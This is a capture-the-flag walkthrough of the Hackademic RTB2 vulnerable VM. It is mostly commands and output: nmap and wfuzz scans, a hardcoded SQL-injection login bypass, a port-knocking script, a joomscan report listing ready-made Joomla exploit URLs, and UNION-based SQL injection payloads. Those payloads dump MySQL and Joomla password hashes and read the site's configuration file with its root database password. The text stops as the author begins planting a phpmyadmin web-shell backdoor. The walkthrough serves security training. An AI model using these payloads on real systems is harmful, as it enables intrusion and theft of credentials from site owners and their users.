Description
Hackademic RTB2 is the second edition of Hackademic vulnerable Virtual Machine. The first challenge is described here.
Installation
Hackademic RTB2 can be downloaded from following places:
- http://dc97.4shared.com/download/-pIYENTQ/HackademicRTB2.zip
- https://rapidshare.com/files/4089592556/Hackademic.RTB2.zip
- http://download.vulnhub.com/hackademic/Hackademic.RTB2.zip
Environment
- Attacker: 192.168.1.111 (Kali)
- Victim: 192.168.1.100 (VirtualBox)
Should you need to discover the IP address of your target, use tools like fping, netdiscover or nmap.
Discover online hosts with nmap.
nmap -v -sn -d -oA online 192.168.1.1/24
root:~ /# grep "Status: Up" online.gnmap
Host: 192.168.1.1 () Status: Up
Host: 192.168.1.100 () Status: Up
Host: 192.168.1.108 () Status: Up
Host: 192.168.1.109 () Status: Up
Host: 192.168.1.187 () Status: Up
Host: 192.168.1.111 () Status: UpScan ports with nmap
nmap -v -n -Pn -sS -oA port -sV -p- -iL scanhosts.txtAssessment
Services/Versions
A first nmap scan shows a web server on port 80/tcp and a service on port 666/tcp that looks filtered:
root@kali:~# nmap -v -d -sV -p- 192.168.1.109
....
Nmap scan report for 192.168.1.109
Host is up (0.00048s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.14 ((Ubuntu))
666/tcp filtered doom
MAC Address: 08:00:27:26:7E:A8 (Cadmus Computer Systems)
....It shows that port 666/tcp is now opened and hosting a web service. We think of port knowcking. There is also a DNS based service on port 5353/udp.
Web service
Let’s analyze what could be interesting on port 80/tcp. Point your browser to the root of the target:
Using wfuzz also discloses the presence of a phpmyadmin interface:
root:~ /# wfuzz -c --hc 404 -z file,/usr/share/dirbuster/wordlists/directory-list-2.3-small.txt http://192.168.1.109/FUZZ/
********************************************************
* Wfuzz 2.0 - The Web Bruteforcer *
********************************************************
Target: http://192.168.1.109/FUZZ/
Payload type: file,/usr/share/dirbuster/wordlists/directory-list-2.3-small.txt
Total requests: 87664
==================================================================
ID Response Lines Word Chars Request
==================================================================
00017: C=403 10 L 30 W 289 Ch " - cgi-bin"
00074: C=200 1002 L 4785 W 72044 Ch " - icons"
00204: C=403 10 L 30 W 285 Ch " - doc"
00525: C=200 37 L 103 W 1324 Ch " - #"
00524: C=200 37 L 103 W 1324 Ch " - index"
00528: C=200 37 L 103 W 1324 Ch "ered case sensative list, where entries were found"
00529: C=200 37 L 103 W 1324 Ch " - #"
00530: C=200 37 L 103 W 1324 Ch " Suite 300, San Francisco, California, 94105, USA."
00531: C=200 37 L 103 W 1324 Ch " - # on atleast 3 different hosts"
00532: C=200 37 L 103 W 1324 Ch "d a letter to Creative Commons, 171 Second Street,"
00533: C=200 37 L 103 W 1324 Ch " - "
00534: C=200 37 L 103 W 1324 Ch "sit http://creativecommons.org/licenses/by-sa/3.0/"
00535: C=200 37 L 103 W 1324 Ch "on-Share Alike 3.0 License. To view a copy of this"
00536: C=200 37 L 103 W 1324 Ch "# This work is licensed under the Creative Commons"
00537: C=200 37 L 103 W 1324 Ch " - # Copyright 2007 James Fisher"
00538: C=200 37 L 103 W 1324 Ch " - #"
00541: C=200 37 L 103 W 1324 Ch " - #"
00549: C=200 37 L 103 W 1324 Ch " - # directory-list-2.3-small.txt"
01064: C=403 10 L 30 W 292 Ch " - javascript"
01318: C=200 15 L 30 W 324 Ch " - check"
11356: C=200 138 L 516 W 8625 Ch " - phpmyadmin"
45597: C=200 37 L 103 W 1324 Ch " - "
Find vulnerabilities in the first form
Let’s try to find a vulnerability in the first authentication form. I have used W3AF as well as Sqlmap but have found no SQL injection. Using fuzzing techniques with BurpSuite (Intruder module) against the password field leads to the discovery of an SQL injection.
Notice that it’s a real fuzzing exercise here (I must confess it’s also a little bit by chance) to discover the injection (you will have to use the full list of SQL injection strings from BurpSuite as well as suffixing them with a simple quote. On the other way, the authentication mechanism doesn’t make use of a database. The PHP code will show that the following combination is hard coded:
- login: admin
- password: ’ or 1=1 –’

Anyway, this combination leads to a new message as well as as long encoded string:
<h2>Ok, nice shot...<br></h2>...but, you are looking in a wrong place bro! ;-)<br><br><font color="black">%33%63%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%33%65%20%30%64%20%30%61%20%34%62%20%36%65%20%36%66%20%36%33%20%36%62%20%32%30%20%34%62%20%36%65%20%36%66%20%36%33%20%36%62%20%32%30%20%34%62%20%36%65%20%36%66%20%36%33%20%36%62%20%36%39%20%36%65%20%32%37%20%32%30%20%36%66%20%36%65%20%32%30%20%36%38%20%36%35%20%36%31%20%37%36%20%36%35%20%36%65%20%32%37%20%37%33%20%32%30%20%36%34%20%36%66%20%36%66%20%37%32%20%32%30%20%32%65%20%32%65%20%32%30%20%33%61%20%32%39%20%30%64%20%30%61%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%30%64%20%30%61%20%33%63%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%33%65%0A</font color="black">Decode it with hackbar. and we can get:
3c 2d 2d 2d 2d 2d 2d 2d 2d 2d 3e 0d 0a 4b 6e 6f 63 6b 20 4b 6e 6f 63 6b 20 4b 6e 6f 63 6b 69 6e 27 20 6f 6e 20 68 65 61 76 65 6e 27 73 20 64 6f 6f 72 20 2e 2e 20 3a 29 0d 0a 30 30 31 31 30 30 30 31 20 30 30 31 31 30 30 30 30 20 30 30 31 31 30 30 30 30 20 30 30 31 31 30 30 30 31 20 30 30 31 31 31 30 31 30 20 30 30 31 31 30 30 30 31 20 30 30 31 31 30 30 30 31 20 30 30 31 31 30 30 30 30 20 30 30 31 31 30 30 30 31 20 30 30 31 31 31 30 31 30 20 30 30 31 31 30 30 30 31 20 30 30 31 31 30 30 30 30 20 30 30 31 31 30 30 30 31 20 30 30 31 31 30 30 30 31 20 30 30 31 31 31 30 31 30 20 30 30 31 31 30 30 30 31 20 30 30 31 31 30 30 30 30 20 30 30 31 31 30 30 30 30 20 30 30 31 31 30 30 30 31 0d 0a 3c 2d 2d 2d 2d 2d 2d 2d 2d 2d 3e<--------->
Knock Knock Knockin' on heaven's door .. :)
00110001 00110000 00110000 00110001 00111010 00110001 00110001 00110000 00110001 00111010 00110001 00110000 00110001 00110001 00111010 00110001 00110000 00110000 00110001
<--------->Write double py scripts, one for is decode, the other is for port knock.
Decode KNOCK PORT STRING
>>> binstr = "00110001 00110000 00110000 00110001 00111010 00110001 00110001 00110000 00110001 00111010 00110001 00110000 00110001 00110001 00111010 00110001 00110000 00110000 00110001"
>>> bins = binstr.split(" ")
>>> bins
['00110001', '00110000', '00110000', '00110001', '00111010', '00110001', '00110001', '00110000', '00110001', '00111010', '00110001', '00110000', '00110001', '00110001', '00111010', '00110001', '00110000', '00110000', '00110001']
>>> bin2str = [chr(int(int(i, 2))) for i in bins]
>>> bin2str
['1', '0', '0', '1', ':', '1', '1', '0', '1', ':', '1', '0', '1', '1', ':', '1', '0', '0', '1']
>>> "".join(bin2str)
'1001:1101:1011:1001'KNOCK PORT
#!/usr/bin/env python
# -*- coding: utf8 -*-
import socket
host = "192.168.1.109"
ports = "1001:1101:1011:1001"
csock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
for port in ports.split(":"):
print "[*] knock %s port %s" % (host, port)
csock.connect_ex((host, int(port)))
csock.close()
root:~ /# python knock_door.py
[*] knock 192.168.1.109 port 1001
[*] knock 192.168.1.109 port 1101
[*] knock 192.168.1.109 port 1011
[*] knock 192.168.1.109 port 1001
root:~ /# ncat -v 192.168.1.109 666
Ncat: Version 6.47 ( http://nmap.org/ncat )
Ncat: Connected to 192.168.1.109:666.
^Cor
knock -v 192.168.1.109 1001 1101 1011 1001Find a vulnerability in the second application

Now, time to find a vulnerability in the second application, the Joomla portal. Let’s try to find a SQL injection. Sqlmap leads to the disclosure of the MySQL users:
We can use joomscan to discovery vulnerabilities.
lab:joomscan/ $ perl joomscan.pl -u "http://192.168.1.109:666/"
..|''|| '|| '||' '|' | .|'''.| '||''|.
.|' || '|. '|. .' ||| ||.. ' || ||
|| || || || | | || ''|||. ||...|'
'|. || ||| ||| .''''|. . '|| ||
''|...|' | | .|. .||. |'....|' .||.
=================================================================
OWASP Joomla! Vulnerability Scanner v0.0.4
(c) Aung Khant, aungkhant]at[yehg.net
YGN Ethical Hacker Group, Myanmar, http://yehg.net/lab
Update by: Web-Center, http://web-center.si (2011)
=================================================================
Vulnerability Entries: 611
Last update: February 2, 2012
Use "update" option to update the database
Use "check" option to check the scanner update
Use "download" option to download the scanner latest version package
Use svn co to update the scanner and the database
svn co https://joomscan.svn.sourceforge.net/svnroot/joomscan joomscan
Target: http://192.168.1.109:666
Server: Apache/2.2.14 (Ubuntu)
X-Powered-By: PHP/5.3.2-1ubuntu4.7
## Checking if the target has deployed an Anti-Scanner measure
[!] Scanning Passed ..... OK
## Detecting Joomla! based Firewall ...
[!] No known firewall detected!
## Fingerprinting in progress ...
~Generic version family ....... [1.5.x]
~1.5.x en-GB.ini revealed [1.5.12 - 1.5.14]
* Deduced version range is : [1.5.12 - 1.5.14]
## Fingerprinting done.
## 3 Components Found in front page ##
com_mailto com_user
com_abc
Vulnerabilities Discovered
==========================
# 1
Info -> Generic: htaccess.txt has not been renamed.
Versions Affected: Any
Check: /htaccess.txt
Exploit: Generic defenses implemented in .htaccess are not available, so exploiting is more likely to succeed.
Vulnerable? Yes
# 2
Info -> Generic: Unprotected Administrator directory
Versions Affected: Any
Check: /administrator/
Exploit: The default /administrator directory is detected. Attackers can bruteforce administrator accounts. Read: http://yehg.net/lab/pr0js/view.php/MULTIPLE%20TRICKY%20WAYS%20TO%20PROTECT.pdf
Vulnerable? N/A
# 3
Info -> Core: Multiple XSS/CSRF Vulnerability
Versions Affected: 1.5.9 <=
Check: /?1.5.9-x
Exploit: A series of XSS and CSRF faults exist in the administrator application. Affected administrator components include com_admin, com_media, com_search. Both com_admin and com_search contain XSS vulnerabilities, and com_media contains 2 CSRF vulnerabilities.
Vulnerable? No
# 4
Info -> Core: JSession SSL Session Disclosure Vulnerability
Versions effected: Joomla! 1.5.8 <=
Check: /?1.5.8-x
Exploit: When running a site under SSL (the entire site is forced to be under ssl), Joomla! does not set the SSL flag on the cookie. This can allow someone monitoring the network to find the cookie related to the session.
Vulnerable? No
# 5
Info -> Core: Frontend XSS Vulnerability
Versions effected: 1.5.10 <=
Check: /?1.5.10-x
Exploit: Some values were output from the database without being properly escaped. Most strings in question were sourced from the administrator panel. Malicious normal admin can leverage it to gain access to super admin.
Vulnerable? No
# 6
Info -> Core: Missing JEXEC Check - Path Disclosure Vulnerability
Versions effected: 1.5.11 <=
Check: /libraries/phpxmlrpc/xmlrpcs.php
Exploit: /libraries/phpxmlrpc/xmlrpcs.php
Vulnerable? No
# 7
Info -> Core: Missing JEXEC Check - Path Disclosure Vulnerability
Versions effected: 1.5.12 <=
Check: /libraries/joomla/utilities/compat/php50x.php
Exploit: /libraries/joomla/utilities/compat/php50x.php
Vulnerable? No
# 8
Info -> Core: Frontend XSS - HTTP_REFERER not properly filtered Vulnerability
Versions effected: 1.5.11 <=
Check: /?1.5.11-x-http_ref
Exploit: An attacker can inject JavaScript or DHTML code that will be executed in the context of targeted user browser, allowing the attacker to steal cookies. HTTP_REFERER variable is not properly parsed.
Vulnerable? No
# 9
Info -> Core: Frontend XSS - PHP_SELF not properly filtered Vulnerability
Versions effected: 1.5.11 <=
Check: /?1.5.11-x-php-s3lf
Exploit: An attacker can inject JavaScript code in a URL that will be executed in the context of targeted user browser.
Vulnerable? No
# 10
Info -> Core: Authentication Bypass Vulnerability
Versions effected: Joomla! 1.5.3 <=
Check: /administrator/
Exploit: Backend accepts any password for custom Super Administrator when LDAP enabled
Vulnerable? No
# 11
Info -> Core: Path Disclosure Vulnerability
Versions effected: Joomla! 1.5.3 <=
Check: /?1.5.3-path-disclose
Exploit: Crafted URL can disclose absolute path
Vulnerable? No
# 12
Info -> Core: User redirected Spamming Vulnerability
Versions effected: Joomla! 1.5.3 <=
Check: /?1.5.3-spam
Exploit: User redirect spam
Vulnerable? No
# 13
Info -> Core: joomla.php Remote File Inclusion Vulnerability
Versions effected: 1.0.0
Check: /includes/joomla.php
Exploit: /includes/joomla.php?includepath=
Vulnerable? No
# 14
Info -> Core: Admin Backend Cross Site Request Forgery Vulnerability
Versions effected: 1.0.13 <=
Check: /administrator/
Exploit: It requires an administrator to be logged in and to be tricked into a specially crafted webpage.
Vulnerable? Yes
# 15
Info -> Core: Path Disclosure Vulnerability
Versions effected: Joomla! 1.5.12 <=
Check: /libraries/joomla/utilities/compat/php50x.php
Exploit: /libraries/joomla/utilities/compat/php50x.php
Vulnerable? No
# 16
Info -> CorePlugin: Xstandard Editor X_CMS_LIBRARY_PATH Local Directory Traversal Vulnerability
Versions effected: Joomla! 1.5.8 <=
Check: /plugins/editors/xstandard/attachmentlibrary.php
Exploit: Submit new header X_CMS_LIBRARY_PATH with value ../ to /plugins/editors/xstandard/attachmentlibrary.php
Vulnerable? No
# 17
Info -> CoreTemplate: ja_purity XSS Vulnerability
Versions effected: 1.5.10 <=
Check: /templates/ja_purity/
Exploit: A XSS vulnerability exists in the JA_Purity template which ships with Joomla! 1.5.
Vulnerable? No
# 18
Info -> CoreLibrary: phpmailer Remote Code Execution Vulnerability
Versions effected: Joomla! 1.5.0 Beta/Stable
Check: /libraries/phpmailer/phpmailer.php
Exploit: N/A
Vulnerable? No
# 19
Info -> CorePlugin: TinyMCE TinyBrowser addon multiple vulnerabilities
Versions effected: Joomla! 1.5.12
Check: /plugins/editors/tinymce/jscripts/tiny_mce/plugins/tinybrowser/
Exploit: While Joomla! team announced only File Upload vulnerability, in fact there are many. See: http://www.milw0rm.com/exploits/9296
Vulnerable? Yes
# 20
Info -> CoreComponent: Joomla Remote Admin Password Change Vulnerability
Versions Affected: 1.5.5 <=
Check: /components/com_user/controller.php
Exploit: 1. Go to url : target.com/index.php?option=com_user&view=reset&layout=confirm 2. Write into field "token" char ' and Click OK. 3. Write new password for admin 4. Go to url : target.com/administrator/ 5. Login admin with new password
Vulnerable? No
# 21
Info -> CoreComponent: com_content SQL Injection Vulnerability
Version Affected: Joomla! 1.0.0 <=
Check: /components/com_content/
Exploit: /index.php?option=com_content&task=blogcategory&id=60&Itemid=99999+UNION+SELECT+1,concat(0x1e,username,0x3a,password,0x1e,0x3a,usertype,0x1e),3,4,5+FROM+jos_users+where+usertype=0x53757065722041646d696e6973747261746f72--
Vulnerable? No
# 22
Info -> CoreComponent: com_search Remote Code Execution Vulnerability
Version Affected: Joomla! 1.5.0 beta 2 <=
Check: /components/com_search/
Exploit: /index.php?option=com_search&Itemid=1&searchword=%22%3Becho%20md5(911)%3B
Vulnerable? No
# 23
Info -> CoreComponent: MailTo SQL Injection Vulnerability
Versions effected: N/A
Check: /components/com_mailto/
Exploit: /index.php?option=com_mailto&tmpl=mailto&article=550513+and+1=2+union+select+concat(username,char(58),password)+from+jos_users+where+usertype=0x53757065722041646d696e6973747261746f72--&Itemid=1
Vulnerable? No
# 24
Info -> CoreComponent: com_content Blind SQL Injection Vulnerability
Versions effected: Joomla! 1.5.0 RC3
Check: /components/com_content/
Exploit: /index.php?option=com_content&view=%' +'a'='a&id=25&Itemid=28
Vulnerable? No
# 25
Info -> CoreComponent: com_content XSS Vulnerability
Version Affected: Joomla! 1.5.7 <=
Check: /components/com_content/
Exploit: The defaults on com_content article submission allow entry of dangerous HTML tags (script, etc). This only affects users with access level Author or higher, and only if you have not set filtering options in com_content configuration.
Vulnerable? No
# 26
Info -> CoreComponent: com_weblinks XSS Vulnerability
Version Affected: Joomla! 1.5.7 <=
Check: /components/com_weblinks/
Exploit: [Requires valid user account] com_weblinks allows raw HTML into the title and description tags for weblink submissions (from both the administrator and site submission forms).
Vulnerable? No
# 27
Info -> CoreComponent: com_mailto Email Spam Vulnerability
Version Affected: Joomla! 1.5.6 <=
Check: /components/com_mailto/
Exploit: The mailto component does not verify validity of the URL prior to sending.
Vulnerable? No
# 28
Info -> CoreComponent: com_content view=archive SQL Injection Vulnerability
Versions effected: Joomla! 1.5.0 Beta1/Beta2/RC1
Check: /components/com_content/
Exploit: Unfiltered POST vars - filter, month, year to /index.php?option=com_content&view=archive
Vulnerable? No
# 29
Info -> CoreComponent: com_content XSS Vulnerability
Version Affected: Joomla! 1.5.9 <=
Check: /components/com_content/
Exploit: A XSS vulnerability exists in the category view of com_content.
Vulnerable? No
# 30
Info -> CoreComponent: com_search Memory Comsumption DoS Vulnerability
Versions effected: Joomla! 1.5.0 Beta
Check: /components/com_search/
Exploit: N/A
Vulnerable? No
# 31
Info -> CoreComponent: com_poll (mosmsg) Memory Consumption DOS Vulnerability
Versions effected: 1.0.7 <=
Check: /components/com_poll/
Exploit: Send request /index.php?option=com_poll&task=results&id=14&mosmsg=DOS@HERE<<>AAA<><>
Vulnerable? No
# 32
Info -> CoreComponent: com_banners Blind SQL Injection Vulnerability
Versions effected: N/A
Check: /components/com_banners/
Exploit: /index.php?option=com_banners&task=archivesection&id=0'+and+'1'='1::/index.php?option=com_banners&task=archivesection&id=0'+and+'1'='2
Vulnerable? No
# 33
Info -> CoreComponent: com_mailto timeout Vulnerability
Versions effected: 1.5.13 <=
Check: /components/com_mailto/
Exploit: [Requires a valid user account] In com_mailto, it was possible to bypass timeout protection against sending automated emails.
Vulnerable? Yes
# 34
Info -> Component: Amblog SQL Injection
Versions Affected: 1.0
Check: /index.php?option=com_amblog&view=amblog&catid=-1UNIONSELECT@@version
Exploit: /index.php?option=com_amblog&view=amblog&catid=-1 UNION SELECT @@version
Vulnerable? No
# 35
Info -> Component: Component com_newsfeeds SQL injection
Versions Affected: Any <=
Check: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%20select%201,concat%28username,char%2858%29,password%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from%20jos_users--
Exploit: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%20select%201,concat%28username,char%2858%29,password%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from%20jos_users--
Vulnerable? No
# 36
Info -> Component: ABC Extension com_abc SQL
Versions Affected: 1.1.7 <=
Check: /index.php?option=com_abc&view=abc&letter=AS§ionid='
Exploit: /index.php?option=com_abc&view=abc&letter=AS§ionid='
Vulnerable? N/A
# 37
Info -> Component: Joomla Component com_searchlog SQL Injection
Versions Affected: 3.1.0 <=
Check: /administrator/index.php?option=com_searchlog&act=log
Exploit: /administrator/index.php?option=com_searchlog&act=log
Vulnerable? No
# 38
Info -> Component: Joomla Component com_djartgallery Multiple Vulnerabilities
Versions Affected: 0.9.1 <=
Check: /administrator/index.php?option=com_djartgallery&task=editItem&cid[]=1'+and+1=1+--+
Exploit: /administrator/index.php?option=com_djartgallery&task=editItem&cid[]=1'+and+1=1+--+
Vulnerable? N/A
There are 4 vulnerable points in 38 found entries!
~[*] Time Taken: 30 sec
~[*] Send bugs, suggestions, contributions to joomscan@yehg.net
SQL Injections as follow:
http://192.168.1.109:666/index.php?option=com_abc&view=abc&letter=AS§ionid=%27
http://192.168.1.109:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...%27&Itemid=3Get PHPMYADMIN USERS
http://192.168.1.109:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...%27%20union%20all%20select%201,(SELECT%20GROUP_CONCAT(User,0x7c,password)%20from%20`mysql`.`user`)--%20\&Itemid=3
root|*5D3C124406BF85494067182754131FF4DAB9C6C7,
root|*5D3C124406BF85494067182754131FF4DAB9C6C7,
root|*5D3C124406BF85494067182754131FF4DAB9C6C7,
debian-sys-maint|*F36E6519B0B1D62AA2D5346EFAD66D1CAF248996,
phpmyadmin|*5D3C124406BF85494067182754131FF4DAB9C6C7Get Joomla Users
http://192.168.1.109:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...%27%20union%20all%20select%201,%28SELECT%20GROUP_CONCAT%28username,0x7c,password%29%20from%20%60joomla%60.%60jos_users%60%29--%20\&Itemid=3
Administrator|08f43b7f40fb0d56f6a8fb0271ec4710:n9RMVci9nqTUog3GjVTNP7IuOrPayqAl,
JSmith|992396d7fc19fd76393f359cb294e300:70NFLkBrApLamH9VNGjlViJLlJsB60KF,
BTallor|abe1ae513c16f2a021329cc109071705:FdOrWkL8oMGl1Tju0aT7ReFsOwIMKliy
Get PHPADMIN USER FROM Configuration File
http://192.168.1.109:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...%27%20union%20all%20select%201,load_file(%27/var/www/configuration.php%27)--%20a&Itemid=3
<?php
class JConfig {
/* Site Settings */
var $offline = '0';
var $offline_message = 'This site is down for maintenance.<br /> Please check back again soon.';
var $sitename = 'Hackademic.RTB2';
var $editor = 'tinymce';
var $list_limit = '20';
var $legacy = '0';
/* Debug Settings */
var $debug = '0';
var $debug_lang = '0';
/* Database Settings */
var $dbtype = 'mysql';
var $host = 'localhost';
var $user = 'root';
var $password = 'yUtJklM97W';
var $db = 'joomla';
var $dbprefix = 'jos_';
/* Server Settings */
var $live_site = '';
var $secret = 'iFzlVUCg9BBPoUDU';
var $gzip = '0';
var $error_reporting = '-1';
var $helpurl = 'http://help.joomla.org';
var $xmlrpc_server = '0';
var $ftp_host = '127.0.0.1';
var $ftp_port = '21';
var $ftp_user = '';
var $ftp_pass = '';
var $ftp_root = '';
var $ftp_enable = '0';
var $force_ssl = '0';
/* Locale Settings */
var $offset = '0';
var $offset_user = '0';
/* Mail Settings */
var $mailer = 'mail';
var $mailfrom = 'admin@hackademirtb2.com';
var $fromname = 'Hackademic.RTB2';
var $sendmail = '/usr/sbin/sendmail';
var $smtpauth = '0';
var $smtpsecure = 'none';
var $smtpport = '25';
var $smtpuser = '';
var $smtppass = '';
var $smtphost = 'localhost';
/* Cache Settings */
var $caching = '0';
var $cachetime = '15';
var $cache_handler = 'file';
/* Meta Settings */
var $MetaDesc = 'Joomla! - the dynamic portal engine and content management system';
var $MetaKeys = 'joomla, Joomla';
var $MetaTitle = '1';
var $MetaAuthor = '1';
/* SEO Settings */
var $sef = '0';
var $sef_rewrite = '0';
var $sef_suffix = '0';
/* Feed Settings */
var $feed_limit = 10;
var $feed_email = 'author';
var $log_path = '/var/www/logs';
var $tmp_path = '/var/www/tmp';
/* Session Setting */
var $lifetime = '15';
var $session_handler = 'database';
}

?>Set up a backdoor
Now that we have the password for root, let’s connect to the phpmyadmin interface. Go to http://192.168.1.109/phpmyadmin and use the above credentials.
Open a SQL window and create a rudimentary shell that we will use to download a more sophisticated one:
